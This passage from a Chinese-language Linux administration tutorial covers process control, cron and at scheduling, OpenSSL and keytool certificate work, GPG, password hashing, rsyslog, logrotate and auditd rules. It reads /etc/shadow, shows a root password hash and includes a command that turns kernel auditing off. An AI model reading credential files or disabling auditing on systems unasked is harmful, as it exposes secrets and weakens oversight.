
# ps -u cof #查看指定用户cof的进程，仅显示有控制终端的进程，可与 -x选项组合

# ps -aux | grep ssh #查找系统中运行的command中带有"ssh"串的所有进程

其他参数
-e 查看所有进程
-f 显示详细信息，full-format
# ps -ef | grep ssh


# ps -ef -o pid,comm #-o显示指定的列
PID COMMAND
1891 bash
5992 \_ ps
1427 agetty

★kill结束进程
# kill 1233 #杀死pid为1233的进程
# kill -9 1233 #强行杀死pid为1233的进程
# pkill 进程名 #杀死指定进程名的所有进程，所有同名进程都被杀死
# pkill -u cof #杀死用户cof的所有进程
# pkill -9 -u cof #强行杀死用户cof的所有进程
# pkill -u cof 进程名 #杀死用户cof的指定进程
# pkill -G staff #杀死staff组成员运行的所有进程

# kill -l #列出所有可用的信号名称
1) SIGHUP 2) SIGINT 3) SIGQUIT 4) SIGILL 5) SIGTRAP
6) SIGABRT 7) SIGBUS 8) SIGFPE 9) SIGKILL 10) SIGUSR1
11) SIGSEGV 12) SIGUSR2 13) SIGPIPE 14) SIGALRM 15) SIGTERM
16) SIGSTKFLT 17) SIGCHLD 18) SIGCONT 19) SIGSTOP 20) SIGTSTP
21) SIGTTIN 22) SIGTTOU 23) SIGURG 24) SIGXCPU 25) SIGXFSZ
26) SIGVTALRM 27) SIGPROF 28) SIGWINCH 29) SIGIO 30) SIGPWR
31) SIGSYS 34) SIGRTMIN 35) SIGRTMIN+1 36) SIGRTMIN+2 37) SIGRTMIN+3
38) SIGRTMIN+4 39) SIGRTMIN+5 40) SIGRTMIN+6 41) SIGRTMIN+7 42) SIGRTMIN+8
43) SIGRTMIN+9 44) SIGRTMIN+10 45) SIGRTMIN+11 46) SIGRTMIN+12 47) SIGRTMIN+13
48) SIGRTMIN+14 49) SIGRTMIN+15 50) SIGRTMAX-14 51) SIGRTMAX-13 52) SIGRTMAX-12
53) SIGRTMAX-11 54) SIGRTMAX-10 55) SIGRTMAX-9 56) SIGRTMAX-8 57) SIGRTMAX-7
58) SIGRTMAX-6 59) SIGRTMAX-5 60) SIGRTMAX-4 61) SIGRTMAX-3 62) SIGRTMAX-2
63) SIGRTMAX-1 64) SIGRTMAX

★快捷键操作
Ctrl+D #正常结束前台正在运行的进程
Ctrl+C #强行结束前台正在运行的进程
Ctrl+Z #挂起一个正在前台运行的进程，暂停正在运行的进程且放到后台去

★后台进程操作（作业操作）
# jobs #查看在后台运行 或挂在后台的进程

↑作业号 ↑状态 ↑进程名称
作业号后面的+加号表示默认作业号，—减号为第二默认作业号
# jobs -l #加选项 -l 可以显示出作业对应的进程pid


# bg %1 #将作业号为1的进程在后台继续运行
# fg %1 #将作业号为1的进程调到前台来运行
# bg和fg后若不加%参数，则认为是在操作默认作业号对应的进程

# kill %2 #杀死作业号为2的进程
# CMD & #表示在cmd命令行输入的命令后加上&符号，表示将该命令放到后台去运行

# ping 192.168.33.1 & #表示在后台ping192.168.33.1


第30章、任务计划atd/crond
在rocky系统中安排一次性的任务可用 at 命令，安排周期性的任务可用crond服务

★atd服务（一次性定时任务）
# yum install at -y #安装at服务
# systemctl enable atd --now #开启atd服务

# at 时间点 #创建一个任务，在指定的时间点执行，输入at 加时间点后，输入到时间点后要执行的任务命令

例：
# at 14:31 02/09/2019 #创建一个计划时间，月/日/年，如果不写后面的月日年则默认认为是当天的时间
at> ping -c 3 192.168.33.10 #输入到点后要执行的任务
at> Ctrl+D #按Ctrl+D退出


查看已安排的任务：
# at -l 或 atq

↑任务号 11 ↑状态 a
状态为a表示还未执行，=表示正在执行
atq查询如下出现如下提示，表明任务已执行，执行的结果已发到/var/spool/main/cof文件中，可以用cat查看


# at -c 11 #查看作业内容

删除任务：
# atrm 11 #atrm加任务号，或者at -d 加任务号


★crond服务（crontab周期任务）
用户可以使用crontab 命令安排自己的crond周期性任务
crontab任务安排命令格式，共分为6个部分：
例： 5 0 * * * rm -rf ~/temp/*
字段：1 2 3 4 5 6
字段说明：
1: 表示一小时中的哪一分钟（0～59）
2：表示一天中的哪一小时（0～23）*星号表示不限具体的小时，即每个小时
3：表示一月中的哪一天（1～31）*星号表示不限具体的天数，即每一天
4：表示一年中的哪一个月（1～12）*星号表示不限具体的月份，即每个月
5：表示一周中的哪一天（0～7）0和7都表示周日，*星号表示不限星期几，即每天
6：表示任务具体的命令（rm -rf ~/tmp/*）

本例中的含义：在每天的0时5分执行rm -rf ~/temp/*，即清空用户的临时文件
# */5 表示每5，步长为5 6-18/2 表示6,8,10,12,14,16,18
# 1-5 表示1~5

若/etc/cron.allow文件存在，则只有其中的用户可使用crond
若/etc/cron.deny文件存在，则只有其中的用户不可使用crond

★创建用户自己的周期性任务
# crontab -e #输入此命令后，以Vi工具进行编辑任务格式；比如：
15 1 * * * rm -rf ~/temp/* #一行表示一个任务，可以写多行，crontab里的命令要使用绝对路径
然后保存退出即可。本质是写入了 /var/spool/cron/root 文件，最后的文件名root同用户名

# crontab -l #查看用户自已的周期性任务

# crontab -l -u cof #查看指定用户的crontab任务
# crontab -r #删除用户自己的周期性任务，不管任务有几行（几个）都会被删除

如果任务执行一次，则系统会发一份邮件给执行任务的用户（/var/spool/mail/cof文件）

第31章、OpenSSL
windows版本 https://slproweb.com/products/Win32OpenSSL.html
# yum install openssl -y #rocky9最小化默认已安装有openssl

# 1，生成RSA密钥，默认2048位
# openssl genrsa -out test.com.key 2048

# 2，生成csr证书请求文件
# openssl req -new -sha256 -key test.com.key \
-subj "/C=CN/ST=GD/L=SZ/O=coflee/OU=it/CN=test.com" -out test.com.csr

# 3，查看证书请求文件内容
# openssl req -text -noout -in test.com.csr

# 4，创建证书相关的扩展字段信息配置文件，若为End Entity证书，则CA:FALSE
cat > test.com.ssl.conf <<EOF
authorityKeyIdentifier=keyid,issuer
basicConstraints=CA:TRUE
keyUsage=digitalSignature,nonRepudiation,keyEncipherment,dataEncipherment
extendedKeyUsage=serverAuth,clientAuth
subjectAltName=@alt_names
[alt_names]
DNS.1=test.com
DNS.2=*.test.com
IP.1=10.99.1.42
EOF

# 5，创建自签名证书
# openssl x509 -req -sha256 -days 3653 -signkey test.com.key -in test.com.csr \
-extfile test.com.ssl.conf -out test.com.crt

# openssl x509 -text -noout -in test.com.crt #查看证书内容

★创建CA自签名证书脚本
############ 1、创建CA自签名证书脚本 ############
CA_DOMAIN_NAME=ca.cof-lee.com
CA_IPADDR1=10.99.1.42
openssl genrsa -out ${CA_DOMAIN_NAME}.key 2048

openssl req -new -sha256 -key ${CA_DOMAIN_NAME}.key \
-subj "/C=CN/ST=GD/L=SZ/O=coflee/OU=it/CN=${CA_DOMAIN_NAME}" \
-out ${CA_DOMAIN_NAME}.csr

cat > ${CA_DOMAIN_NAME}.ssl.conf <<EOF
authorityKeyIdentifier=keyid,issuer
basicConstraints=CA:TRUE
keyUsage=digitalSignature,nonRepudiation,keyEncipherment,dataEncipherment
extendedKeyUsage=serverAuth,clientAuth
subjectAltName=@alt_names
[alt_names]
DNS.1=${CA_DOMAIN_NAME}
DNS.2=*.${CA_DOMAIN_NAME}
IP.1=${CA_IPADDR1}
EOF

openssl x509 -req -sha256 -days 3653 -signkey ${CA_DOMAIN_NAME}.key \
-extfile ${CA_DOMAIN_NAME}.ssl.conf -in ${CA_DOMAIN_NAME}.csr \
-out ${CA_DOMAIN_NAME}.crt

openssl x509 -text -noout -in ${CA_DOMAIN_NAME}.crt #查看证书内容
# -inform der 查看二进制格式证书

★创建server1证书脚本
############ 2、创建server1证书脚本 ############
SERV_DOMAIN_NAME=server1.cof-lee.com
SERV_IPADDR1=10.99.1.53
openssl genrsa -out ${SERV_DOMAIN_NAME}.key 2048

openssl req -new -sha256 -key ${SERV_DOMAIN_NAME}.key \
-subj "/C=CN/ST=GD/L=SZ/O=coflee/OU=it/CN=${SERV_DOMAIN_NAME}" \
-out ${SERV_DOMAIN_NAME}.csr

cat > ${SERV_DOMAIN_NAME}.ssl.conf <<EOF
authorityKeyIdentifier=keyid,issuer
basicConstraints=CA:FALSE
keyUsage=digitalSignature,nonRepudiation,keyEncipherment,dataEncipherment
extendedKeyUsage=serverAuth,clientAuth
subjectAltName=@alt_names
[alt_names]
DNS.1=${SERV_DOMAIN_NAME}
DNS.2=*.${SERV_DOMAIN_NAME}
IP.1=${SERV_IPADDR1}
EOF

#再用CA证书去给此server1签名证书
openssl x509 -req -sha256 -days 3652 -CA ${CA_DOMAIN_NAME}.crt -CAkey ${CA_DOMAIN_NAME}.key \
-CAserial ${CA_DOMAIN_NAME}.srl -CAcreateserial -extfile ${SERV_DOMAIN_NAME}.ssl.conf \
-in ${SERV_DOMAIN_NAME}.csr -out ${SERV_DOMAIN_NAME}.crt

# ${CA_DOMAIN_NAME}.srl 文件会自动生成
# openssl x509 -text -noout -in ${SERV_DOMAIN_NAME}.crt #查看证书内容

★其他
# openssl s_client -showcerts -connect server.xxx.com:443 #查看网站的证书文件
# openssl s_client -CAfile server.crt -showcerts -connect server.xxx.com:443 #同上
#还可使用-cipher参数指定使用的加密套件：
-cipher ECDHE-RSA-AES128-GCM-SHA256
-cipher ECDHE-RSA-AES256-GCM-SHA384

# openssl s_client -ign_eof -connect server.xxx.com:443 #建立ssl连接，-ign_eof表示当输入文件到达文件尾时不断开连接

# openssl s_server -accept 888 -key xxx.key -cert xxx.crt -debug #创建一个ssl服务端进程，监听888端口，使用指定的证书

# cat ca.com.crt >> /etc/pki/tls/certs/ca-bundle.crt
#将ca证书添加到centos7系统证书信任列表中，此文件链接到 /etc/pki/ca-trust/extracted/pem/tls-ca-bundle.pem

# openssl dhparam -out xxx-dh2048.pem 2048 #生成DH参数，2048位
-----BEGIN DH PARAMETERS-----
MIIBCAKCAQEAkaIvY1xvLGZVrzkuXeiu5Amf0G9zk1O1C1lPlgSCkG9RY3oCXR3M
BF+xgOv+QfbeYHVE57qaFtMzkrDkEpftwlJMWmxqwXBLptvtqpdl3O5CC/5WSYKG
t+jgYxylLE77EBdxsFReB19MnjWide/E+PC7EgNJFfcktosAFgnvkJdss0HrHBFC
ZjtYT51sPWH4Krcv43THixXqmzY61eRnC03yYKWyK13PYVICHyiDmdpKbpZOSPwF
98WvBZusgv6KMK0dQ2UrMfbthGhptmHVlifWXNOf+gpGk52us6+NxBl9bjRPOcSP
PhpCt0fWAbgTPnvuahCx6YwH1ajoRgaiwwIBAg==
-----END DH PARAMETERS-----

# openssl rsa -in test.com.key -pubout > test.com.pubkey #从私钥中导出公钥
# openssl rsa -text -in test.com.key #查看私钥结构信息
# openssl rsa -text -pubin -in test.com.pubkey #查看公钥结构信息
★RSA私钥结构用ASN.1表示如下
RSAPrivateKey ::= SEQUENCE {
version Version,
modulus: INTERGER, --n
publicExponent: INTERGER, --e
privateExponent: INTERGER, --d
prime1: INTERGER, --p
prime2: INTERGER, --q
exponent1: INTERGER, --d mod ( p - 1 )
exponent2: INTERGER, --d mod ( q - 1 )
coefficient: INTERGER, -- ( inverse of q ) mod p
otherPrimeInfos otherPrimeInfos OPTIONAL
}
#公钥由（modulus 和 publicExponent 两个参数组成）

★x509转为pkcs12
# openssl pkcs12 -export -inkey test.com.key -in test.com.crt -out test.com.pfx
Enter Export Password:
Verifying - Enter Export Password: #要求输入密码

★windows下建议使用CXA密钥管理工具
官网下载地址： https://hohnstaedt.de/xca/index.php/download

第32章、keytool操作命令
在java程序里一般使用keystore去管理证书，keytool工具可进行相关操作
# yum install keytool-maven-plugin -y #安装keytool工具

★导入证书（创建keystore文件）
# keytool -import -v -alias testxx -file xx.crt -keystore storexx.jks
# xx.crt为x509证书文件，testxx为导入keystore后此证书的别名，storexx.jks为keystore文件名（可无.jks后缀）用于存储证书的，一个keystore文件里可包含多个证书

★查看及导出证书
# keytool -list -keystore storexx.jks
#执行以上命令后，要求输入keystore密码，可直接使用 -storepass xxxx 指明密码

# keytool -printcert -sslserver x.x.x.x:443 #查看服务端ssl证书

# keytool -export -alias testxx -keystore storexx.jks -file testxx.crt
#导出别名为testxx的证书，testxx.crt为导出后的x509证书文件名，为der格式

# openssl x509 -inform der -text -noout -in testxx.crt #查看证书内容
# -inform der 查看二进制格式证书

# keytool -certreq -alias testxx -keystore storexx.jks -file test.csr #导出证书请求文件

★删除keystore里的某个证书
# keytool -delete -alias testxx -keystore storexx.jks
#删除keystore里的别名为testxx的证书

第33章、GPG（GnuPG）
GnuPG（GNU Privacy Guard）是一种加密软件，不仅可以用来加密和签名电子邮件，也可以用来签名和加密普通的文件。

# yum install rng-tools -y #需要安装rng工具
# rngd -r /dev/urandom & #创建gpg密钥之前得更新下urandom

# gpg --gen-key #交互式生成gpg密钥
Please select what kind of key you want:
(1) RSA and RSA (default)
(2) DSA and Elgamal
(3) DSA (sign only)
(4) RSA (sign only)
Your selection? 1
RSA keys may be between 1024 and 4096 bits long.
What keysize do you want? (2048) 2048
Requested keysize is 2048 bits
Please specify how long the key should be valid.
0 = key does not expire
<n> = key expires in n days
<n>w = key expires in n weeks
<n>m = key expires in n months
<n>y = key expires in n years
Key is valid for? (0) 0
Key does not expire at all
Is this correct? (y/N) y
Real name: coflee
Email address: coflee@cof-lee.com
Comment: coflee's gpg key
You selected this USER-ID:
"coflee (coflee's gpg key) <coflee@cof-lee.com>"
Change (N)ame, (C)omment, (E)mail or (O)kay/(Q)uit? o
#要求输入密码并确认密码

public and secret key created and signed.

# gpg -k #同 gpg --list-keys 查看公钥，在~/.gnupg/子目录下
/root/.gnupg/pubring.gpg
------------------------
pub 2048R/5620A960 2022-08-08
uid coflee (coflee's gpg key) <coflee@cof-lee.com>
sub 2048R/4B935C36 2022-08-08

# gpg -K #同 gpg --list-secret-keys 查看私钥
/root/.gnupg/secring.gpg
------------------------
sec 2048R/5620A960 2022-08-08
uid coflee (coflee's gpg key) <coflee@cof-lee.com>
ssb 2048R/4B935C36 2022-08-08

# gpg --list-secret-keys --fingerprint #列出私钥同时列出密钥指纹
/root/.gnupg/secring.gpg
------------------------
sec 2048R/5620A960 2022-08-08
Key fingerprint = E877 EBF7 6EFB BD50 D773 040F F2D9 C4FF 5620 A960

# gpg -a --export coflee > coflee.pub.gpg #导出coflee的公钥到文件中
# gpg -a --export-secret-keys coflee > coflee.pri.gpg #导出coflee的私钥到文件中，私钥文件包含有 公钥

# gpg --delete-key coflee #删除coflee用户的公钥，若有对应私钥，则得先删除私钥
# gpg --delete-secret-keys coflee #删除coflee用户的私钥
sec 2048R/5620A960 2022-08-08 coflee (coflee's gpg key) <coflee@cof-lee.com>
Delete this key from the keyring? (y/N) y
This is a secret key! - really delete? (y/N) y

# gpg --import coflee.pub.gpg #导入gpg公钥
# gpg --import coflee.pri.gpg #导入gpg私钥，含公钥一起导入了

★gpg使用之 加密文件
#我们若想发文件给A，可用A的公钥加密文件，A收到加密文件后用A的私钥解开
#前提是我们得先获取A的公钥，并导入系统
me# gpg --encrypt --recipient coflee myfile.docx #用coflee的公钥加密myfile.docx
#生成加密文件默认以.gpg为后缀，即 myfile.docx.gpg

# A收到我们发的myfile.docx.gpg文件后，用A的私钥解开，要求输入密码
A# gpg --decrypt --recipient coflee myfile.docx.gpg > myfile.docx #用私钥解密

★gpg使用之 签名文件
#A用它的私钥去对文件签名，其他人用A的公钥去验证文件签名
# gpg -a --local-user coflee --sign myfile.docx #用coflee的私钥签名文件，生成新文件后缀为.asc（单一文件）签名含在文件myfile.docx.asc里，原文件也含在里面
# gpg -a --local-user coflee --detach-sign myfile.docx
#用coflee的私钥签名文件，只生成签名文件后缀为.asc（原文件和签名文件分离）签名含在文件myfile.docx.asc里，原文件要一并发送给使用者
#若无参数 -a 则，生成的签名文件以.sig为后缀，是一个二进制文件

# gpg --verify myfile.docx.asc myfile.docx #用公钥验证文件的签名

#签名并加密文件为单一文件，
# gpg --local-user coflee --recipient tomcat -a --sign --encrypt myfile.docx
#用coflee的私钥去签名，用tomcat的公钥去加密文件，生成单一文件.asc

# gpg -r coflee myfile.docx.asc > myfile.docx
# tomcat收到文件后，用自己的私钥解密，并用coflee的公钥验证文件签名

★ windows下可用Kleopatra的gpg可视化工具
下载地址 https://www.gpg4win.org/get-gpg4win.html

第34章、linux生成密码openssl，crypt
# cat /etc/shadow | grep root #此文件为系统用户的密码hash值存放文件，以冒号分割，第2个字段
root:$6$GIOL5KH13QKtCidV$qkujUv55QO0tMgfGZ4qbsoDZLVc3TwR6lC4.Wj5gFGdsHSgUKhqv8oi.ZzWXSjIma33ugALMpnbJXoVisLjgv0::0:99999:7:::
#第2个字段以$分割又分为 $hash算法$盐值$hash值
hash算法代号： 表示的hash算法：
$0 DES
$1 MD5
$2 Blowfish
$2A Eksblowfish
$5 SHA256
$6 SHA512

# openssl passwd -1 passxx123 #生成密码hash，使用MD5算法，默认带8字符盐值
$1$W611TMgS$JdKo9605OG88q8Tm5IyIm/

# openssl passwd -1 -salt iefw2x3c passxx123 # -salt指定盐值，1~8字符，超长则只取前8字符
$1$iefw2x3c$QeCMMNhFlvXjeOZhkFDNc.

# python -c "import crypt; print(crypt.crypt('passwdxy', '\$6\$saltxxyy\$' ))" #双单引号里的 $前加\
# python -c 'import crypt; print(crypt.crypt("passwdxy", "$6$saltxxyy$" ))' #单双引号里的 $前不加\
$6$saltxxyy$v10mgRqRXmkncRtGPjCJ07HER5HRpjksOrFlMbPLue41wznFYTpyyVhwtUElLwrnLgIuM7.sFcOat8BizYhXW.
#支持盐值长度16字符及以内

★EL7用python2
# python -c 'import crypt; print crypt.crypt("passwdxy", "$6$saltxxyy$" )' #单双 $前不加\
★EL8用python3，但最小化安装没有python命令，而是用platform-python
# /usr/libexec/platform-python -c 'import crypt; print( crypt.crypt("passwdxy", "$6$saltxxyy$" ) )'

EL8之前# authconfig --test | grep hash #查看系统默认hash算法
password hashing algorithm is sha512
# authconfig --passalgo=sha512 --update
#设置系统默认hash算法，可为sha256, sha512，Centos7默认算法为sha512

第35章、内核日志调优配置

★rsyslog日志服务
rsyslog是一个日志记录系统，可收集系统的日志并分类存放（根据输出信息的程序或重要程度，将信息分类保存到不同的文件）
# systemctl status rsyslogd #查看守护进程

# cat /etc/rsyslog.conf | grep -v '^#' | grep -v '^$' #主配置文件
module(load="imuxsock" # provides support for local system logging
SysSock.Use="off") # Turn off message reception via local log socket;.
module(load="imjournal" # provides access to the systemd journal
StateFile="imjournal.state") # File to store the position in the journal
global(workDirectory="/var/lib/rsyslog")
module(load="builtin:omfile" Template="RSYSLOG_TraditionalFileFormat")
include(file="/etc/rsyslog.d/*.conf" mode="optional")
#以下为日志记录规则，格式：设备.级别 动作 （设备.级别可有多个;用分号隔开）
*.info;mail.none;authpriv.none;cron.none /var/log/messages
authpriv.* /var/log/secure
mail.* -/var/log/maillog
cron.* /var/log/cron
*.emerg :omusrmsg:*
uucp,news.crit /var/log/spooler
local7.* /var/log/boot.log
#

★日志记录规则
设备.级别 动作 （设备.级别可有多个，动作也可有多个，都用分号隔开）
设备字段 | 说明
authpriv | 登录认证活动
mail | 邮件服务相关的信息
cron | 定时任务at与周期任务cron相关的信息
uucp | UUCP子系统生成的信息
news | 网络新闻服务相关的信息
local0-local7 | 保留给本地其他应用程序使用的
daemon | 没有明确设备定义的守护进程信息
kern | 与内核相关的信息
syslog | 由syslog生成的信息
ftp | FTP守护进程的信息
mark | 系统每20分钟会生成一次表示系统还在运行的消息（心跳消息）
* | 表示除了mark之外的所有设备

日志级别 | 说明
emerg | 紧急情况，系统不可用的情况
alert
crit
err | 除了emerg,alert,crit的其他错误
warning
notice
info
debug
none | 表示禁止任何消息，不报告任何级别的消息
* | 表示除了none的所有级别的消息，报告所有级别的消息

动作字段 | 说明
/filexxx | 文件名称，将日志保存到指定的文件
-/filexxx | 文件名前面有个-减号，表示不立即同步到磁盘，可加快日志的写入速度，但如果断电或系统故障，会导致未写入磁盘的日志丢失
:omusrmsg:users | 发送消息到指定用户，users可以是逗号分隔的用户列表，也可用*号表示所有用户
/dev/xxx | 将信息发送到指定的设备，如/dev/console
| pipexx | 将信息发送到命名管道
@x.x.x.x | 将信息发送到远程syslog服务器，默认514/udp端口
@@x.x.x.x | 将信息发送到远程syslog服务器，默认514/tcp端口
:omrelp:x.x.x.x:2514 | 使用relp协议将日志发送到远程relp服务器

★同一设备.级别的日志可发送给多个目标动作，比如同时发给以下2个日志服务器
*.* @10.99.1.1:514
*.* @10.99.1.43:514

★使用logger命令生成日志
# logger -p mail.info "log info mail yyyyyyyy" #指定日志设备.级别，/var/log/maillog


★rsyslog可作为日志服务器，接收发来本机的日志，监听514/udp及514/tcp端口
在/etc/rsyslog.conf配置里添加以下4行配置：
$ModLoad imudp
$UDPServerRun 514

$ModLoad imtcp
$InputTCPServerRun 514

#再重启rsyslog服务，防火墙放通514/udp，514/tcp端口
接收到的日志也是按原有规则分类存放，也可添加配置：
*.* /filexx #将所有日志放到一个文件里

★logger
# logger "log info xxx" #往系统syslog里写日志，写入到/var/log/messages里了
# logger -p mail.info "log info mail yyyyyyyy" #指定日志设备.级别，/var/log/maillog


★logrotate日志切割
logrotate是一个日志滚动处理程序，能自动完成日志的压缩备份和删除工作
logrotate由crond服务运行，每天执行一次logrotate

logrotate主配置文件为/etc/logrotate.conf，里面include /etc/logrotate.d加载了此目录下的其他服务日志备份配置文件，比如bootlog，chrony，firewalld，httpd，syslog等；我们也可以写自己指定服务的备份配置：

# vi /etc/logrotate.d/testService #新建一个服务日志备份策略文件，内容如下
/var/log/testService.log { | /var/log/testService.log为要被备份/切割的日志文件  可指定多个日志文件，一行一个，{切割设置内容} 要放到最后
weekly | 指定日志滚动周期，每周切割一次，生成一个副本；还可指定周期为：  hourly、daily、monthly、yearly
rotate 5 | 最多保留5个副本，超出之后，最旧的副本被删除
copytruncate | 轮换前将原日志文件复制一份，然后清空(trucate)原日志文件内容
compress | 压缩副本，使用gzip压缩； nocompress 不压缩
dateext | 切割后的日志文件名以当前日期结尾，如xxx.log-20250430，默认是以数字结尾
dateformat -%Y%m%d%H%M%S.%s | 修改后缀格式，必须配合dateext使用，紧跟在下一行出现，定义文件切割后的文件名，年月日时分秒.时间戳
notifempty | 如果原日志文件为空，则不滚动备份
missingok | 如果日志文件无法找到，不报错继续滚动下一个日志
noolddir | 转储后的日志文件和当前日志文件放在同一个目录下
#maxage 365 | 自动删除掉超过365天的归档文件，365天前的删除
#size 100M | 当日志文件到达指定的大小时才转储，无周期概念；和周期参数互斥
maxsize 50M | 如果目标文件超过设置的size，即使还没到下一次轮转周期也会发生轮转
minsize 5M | 如果目标文件大小不满足设置的size，即便到了设置的轮转时间也不会触发轮转
}

# systemctl restart rsyslog

# logrotate -f /etc/logrotate.d/testService #手动切割，无需等条件满足

★auditd内核审计
# auditctl -s #查看
# auditctl -b 20000000000 #改backlog_limit
# auditctl -e 0 #关闭内核审计
# auditctl -e 2 #锁定配置

# cat /etc/audit/auditd.conf #查看配置文件
# tail -f /var/log/audit/audit.log #查看审计日志

★audit记录kill进程事件
auditctl -a always,exit -S kill -F a1=9 -k kill9 #命令行临时添加规则
auditctl -a always,exit -S kill -F a1=15 -k kill15 #命令行临时添加规则

# vi /etc/audit/rules.d/audit.rules #添加如下规则（永久生效）
-a always,exit -S kill -F a1=0x9 -k kill9
-a always,exit -S kill -F a1=0xf -k kill15

#说明：
-a 表示要添加规则
-F后面指定监听的目标对象格式（起到过滤的作用）
a0=接目标pid（16进制）
a1=接目标动作，kill -9则填写数字9，kill -15则填写数字15
-k 为事件添加一个标记，方便在审计日志中查找
# systemctl restart auditd #重启auditd服务（重启才会加载audit.rules里的规则）

# auditctl -l #查看所有生效的规则
# ausearch -sc kill #查看kill进程事件记录 ausearch -sc 62
---- #不指定key的
time->Wed Nov 26 17:50:15 2025
type=PROCTITLE msg=audit(1764150615.399:295): proctitle="-bash"
type=OBJ_PID msg=audit(1764150615.399:295): opid=2221 oauid=0 ouid=0 oses=3 ocomm="ping"
type=SYSCALL msg=audit(1764150615.399:295): arch=c000003e syscall=62 success=yes exit=0 a0=8ad a1=9 a2=0 a3=7f28eb9d3d60 items=0 ppid=1220 pid=1221 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts0 ses=1 comm="bash" exe="/usr/bin/bash" key=(null)
----
---- #kill 不带参数（不带参数默认就是15）
time->Wed Nov 26 19:31:27 2025
type=PROCTITLE msg=audit(1764156687.275:2190): proctitle="-bash"
type=OBJ_PID msg=audit(1764156687.275:2190): opid=35546 oauid=0 ouid=0 oses=3 ocomm="ping"
type=SYSCALL msg=audit(1764156687.275:2190): arch=c000003e syscall=62 success=yes exit=0 a0=8ada a1=f a2=0 a3=7f28eb9d3d60 items=0 ppid=1220 pid=1221 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts0 ses=1 comm="bash" exe="/usr/bin/bash" key="testxx5"
---- #kill -15
time->Wed Nov 26 19:32:54 2025
type=PROCTITLE msg=audit(1764156774.980:2220): proctitle="-bash"
type=OBJ_PID msg=audit(1764156774.980:2220): opid=35806 oauid=0 ouid=0 oses=3 ocomm="ping"
type=SYSCALL msg=audit(1764156774.980:2220): arch=c000003e syscall=62 success=yes exit=0 a0=8bde a1=f a2=0 a3=7f28eb9d3d60 items=0 ppid=1220 pid=1221 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts0 ses=1 comm="bash" exe="/usr/bin/bash" key="testxx6"

# auditctl -D #清空所有生效的规则（谨慎操作）

★audit记录删除/修改文件事件
# auditctl -w /root/testfile -p wa #命令行临时添加规则

# vi /etc/audit/rules.d/audit.rules #添加如下规则（永久生效）
-w /root/testfile -p wa -k testfile

#说明：
-w 监视的文件路径
-p rwxa权限：读、写、执行、属性更改
-k 为事件添加一个标记，方便在审计日志中查找

# systemctl restart auditd #重启auditd服务（重启才会加载audit.rules里的规则）

# ausearch --key testfile #查看操作文件事件记录
---- # 创建文件
time->Wed Nov 26 18:40:42 2025
type=PROCTITLE msg=audit(1764153642.857:1202): proctitle=7669007465737466696C65
type=PATH msg=audit(1764153642.857:1202): item=1 name="testfile" inode=202767064 dev=fd:00 mode=0100644 ouid=0 ogid=0 rdev=00:00 nametype=CREATE cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=PATH msg=audit(1764153642.857:1202): item=0 name="/root" inode=201326721 dev=fd:00 mode=040550 ouid=0 ogid=0 rdev=00:00 nametype=PARENT cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=CWD msg=audit(1764153642.857:1202): cwd="/root"
type=SYSCALL msg=audit(1764153642.857:1202): arch=c000003e syscall=257 success=yes exit=6 a0=ffffff9c a1=55a3b75080d0 a2=41 a3=1b6 items=2 ppid=2130 pid=26080 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts1 ses=3 comm="vi" exe="/usr/bin/vi" key="testfile"
---- # 查看文件
